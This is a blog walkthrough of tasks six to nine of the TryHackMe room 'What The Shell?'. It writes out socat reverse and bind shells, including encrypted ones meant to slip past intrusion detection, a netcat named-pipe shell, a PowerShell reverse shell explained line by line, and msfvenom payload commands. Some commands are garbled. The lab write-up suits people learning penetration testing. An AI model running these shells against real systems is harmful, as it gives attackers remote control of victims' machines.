
Welcome back to part two of my walkthrough of the TryHackMe room “What The Shell?”. In the first part we covered the first five tasks in the room. These rooms discussed what a shell is, common tools, types of shells, Netcat, and how to stabilize a Netcat shell. In this post we will cover tasks six thru ten. We will start by covering the tool Socat, then we will move on to payloads, msfvenom, and metasploit multi/handler. With that said, lets get started!
Task 6: Socat

Socat is a similar tool to Netcat, but at the same time it is also fundamentally different. Have you ever played the game portal? If not it’s a puzzle game where you have to chain together portals to make your way through the levels. You can think of Socat in a similar way, it is providing link between two points. These two points could be two ports, a port and a file, or a port and a keyboard, I’m sure there are more options, but these were mentioned in the room. To setup a simple reverse shell in netcat, you would create a listener with the command nc -lvnp <port>, however with socat that same shell would look like socat TCP-L:<port> and if you are on Windows, it would look like socat TCP:<local-ip>:<local-port> EXEC:powershell.exe.pipes. As you can see, the syntax with socat is a bit more complex than with netcat.

Bind shells are similarly more complex with socat, as you can see in the screenshot above. While these commands are more complicated than the equivalent netcat shell, a socat Linux shell can be made fully stable. Here is the syntax you would want to use: socat TCP-L:<port> FILE:'tty',raw,echo=0
Looking at this command you can see that we are linking a port and the file “tty”. We have also set the echo to 0. The benefit to this over the equivalent netcat shell is that it is immediately stable. While it is possible to link our first listener to any payload, this particular listener needs a particular socat command. This means the target machine will have to have socat or a socat binary on it. This is the command that needs to be used:
Socat TCP::attacker-port> EXEC:"bash -li",pty,stderr,sigint,setsid,sane
Lets break that command down.
- pty – allocates a pseudoterminal on the target
- stderr: makes sure any error messages are shown in the shell
- sigint: passes any “ctrl+c” commands
- setsid: creates the process in a new session
- sane: stabilizes the terminal
Task 7: Socat Encrypted Shells
One great feature of Socat is the ability to create encrypted reverse and bind shells. How does this help us in the world of red teaming and penetration testing? By being encrypted, we may be able to bypass Intrusion Detection Systems (IDS) since they won’t be able to read our traffic.
Using openssl, we will create our key using the following command: openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crt This command creates a 2048 bit RSA key and a certificate. We can then merge those two files into a .pem file using this command: cat shell.key shell.crt > shell.pem

Now we setup our reverse shell listener as follows: socat OPENSSL-LISTEN:<PORT>,cert=shell.pem,verify=0 -socat OPENSSL:<LOCAL-IP>:<LOCAL-PORT>,verify=0 EXEC:/bin/bash
With a bind shell in Windows, it would look similar to the following:
Task 8: Common Shell Payloads
Using named pipes to create a listener for a bind shell

This does the following:
- “mkfifo /tmp/f” creates a named pipe
- “nc -lvnp <port> /tmp/f” connects the input of the listener to the output of the pipe “/tmp/f”
- The output of the listener (commands we sent) get piped straight into “/bin/sh”
- Stderr output is streamed into stdout “>/tmp/f 2>&1;”
- Stdout goes to the input of the named pipe “rm /tmp/f”
Similar command for a reverse shell:

A powershell reverse shell:

Since they didn’t break this down in the room, I asked ai to help me understand it and this is what I got:
TCP Client Setup:
$client = New-Object System.Net.Sockets.TCPClient(‘<ip>’,<port>): This line creates a new TCP client object and connects it to the specified IP address and port number. Replace <ip> with the actual IP address and <port> with the desired port.
Stream Initialization:
$stream = $client.GetStream(): This line gets the network stream associated with the TCP client. The stream is used for reading and writing data.
Data Buffer Creation:
[byte[]]$bytes = 0..65535|%{0}: This line initializes an array of bytes with a size of 65536 (from 0 to 65535). It’s used as a buffer to read data from the stream.
Data Reading Loop:
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0): This loop reads data from the stream into the $bytes buffer until no more data is available.
$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes, 0, $i): Converts the received bytes to a string using ASCII encoding.
Command Execution and Output Handling:
(iex $data 2>&1 | Out-String): Executes the received data as a PowerShell command (iex stands for “Invoke-Expression”). The 2>&1 redirects error output to the standard output.
$sendback2 = $sendback + ‘PS ‘ + (pwd).Path + ‘> ‘: Prepends the command output with a prompt indicating the current working directory.
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2): Converts the output string back to bytes using ASCII encoding.
Sending Output Back to Client:
$stream.Write($sendbyte, 0, $sendbyte.Length): Writes the modified output back to the client.
$stream.Flush(): Ensures that all data is sent.
Cleanup:
$client.Close(): Closes the TCP client connection.
A great source for other common payloads is PayloadsAllTheThings
Task 9: msfvenom
Msfvenom, part of the Metasploit Framework, is primarly used to generate code for reverse and bind shells. It can create it’s payloads in various formats and can generate hexadecimal shellcode. Msfvenom is an extremely powerful tool, but this task only covers what is applicable to this room.
The standard msfvenom syntax is:
msfvenom -p <PAYLOAD> <OPTIONS>
The example they gave was for a Windows 64 bit reverse shell in exe format
msfvenom -p windows/x64/shell/reverse_tcp -f exe -o shell.exe LHOST=<listen-IP> LPORT=<listen-port>
- -f <format> specifies output format
- -o <file> the output location and filename for the generated payload
- LHOST=<ip> Specifies the IP to connect back to
- LPORT=<port> The port on the local machine to connect back to
Staged and Stageless Headers
Now we need to make a distinction between two different payload types. There are staged and stageless reverse shell payloads. Staged payloads get sent in two parts. The first part, called the stager, is a piece of code executed directly on the server itself. It will connect back to the listener and uses that connection to load the payload. It executes it directly, which prevents it from touching the disk where it could be caught by AV solutions. The other type is a stageless payload. These are much more common and are what we have been using so far through this room. They are entirely self contained but since they go on the disk of the target, AV is more likely to catch them.
Meterpreter
Since we are on the topic of shells and msfvenom, we should also quickly mention Meterpreter. A meterpreter shell is Metasploit’s fully-featured shell. They are completely stable and have a lot of inbuilt functionality. If you plan on using any of Metasploit’s post-exploitation tools, you will need to use a meterpreter shell.
Payload Naming Conventions
The basic naming convention looks like this: <OS>/<arch>/<payload>
However with Windows 32 bit payloads, you do not specify they arch. How can you tell the difference between staged and stageless payloads? Stageless payloads are denoted with underscores. In the example below, a staged payload and stageless payload are compared
windows/shell/reverse_tcp vs. windows/shell_reverse_tcp
This rule also holds true when using Meterpreter payloads as well.
In this post we covered tasks six thru ten of the room “What the Shell?”. We covered how to use socat shells, both unencrypted and encrypted. Then we discussed common shell payloads. Finally we covered msfvenom and Metasploit multi/handler. In the next post we will be finishing up the final five task in the room. I hope you have enjoyed the room so far.

Leave a comment